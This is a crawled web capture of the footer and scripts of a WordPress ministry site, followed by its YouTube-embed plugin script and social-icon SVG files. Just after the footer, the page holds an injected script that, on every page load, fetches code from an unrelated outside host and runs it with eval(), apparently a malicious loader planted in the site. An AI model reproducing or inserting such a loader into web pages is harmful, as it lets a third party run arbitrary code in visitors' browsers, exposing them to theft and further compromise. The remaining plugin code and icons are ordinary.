<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/substack.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="16" height="18" viewBox="0 0 16 18" fill="#000" stroke-width="1.8" stroke="none" class="frontend-reader2-Nav-module__logo--wRSQX" style="scroll-behavior: auto !important;"><g><title/><path d="M16 4H0V6H16V4Z"/><path d="M0 8V18L7.9993 13.534L16 18V8H0Z"/><path d="M16 0H0V2H16V0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/rumble.svg
body_size: 38163
content:
<svg viewBox="0 0 988 1032" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2"><use xlink:href="#a" width="987.754" height="1032" transform="scale(.99975 1)"/><defs><image id="a" width="988" height="1032" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>